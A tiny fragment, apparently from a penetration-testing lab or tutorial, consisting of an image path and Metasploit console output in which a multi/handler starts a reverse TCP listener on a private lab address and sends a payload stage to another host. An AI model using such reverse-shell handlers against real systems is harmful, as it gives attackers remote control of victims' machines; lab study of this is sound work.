 msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.0.2.12:5555
[*] Sending stage (1017704 bytes) to 10.0.2.27